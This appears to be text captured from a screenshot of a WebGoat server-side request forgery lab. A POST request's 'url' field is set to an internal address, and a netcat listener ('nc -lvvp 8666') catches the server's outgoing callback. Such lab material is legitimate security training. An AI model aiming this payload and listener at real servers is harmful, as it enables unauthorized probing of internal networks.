 POST /WebGoat/SSRF/task2 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 31
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=zKMkIniyKdtgKvklg7UzVLX-Rk0SBV0rGd02_4fu
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=http://192.168.200.153:8666
选择管理员: 命令提示符 - nc -lvvp 8666
C:\Users\Administrator>nc -lvvp 8666
listening on [any] 8666 ...
connect to [192.168.200.153] from DESKTOP-LISTUVV [192.168.200.33] 11293
GET / HTTP/1.1
User-Agent: Java/15
Host: 192.168.200.153:8666
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive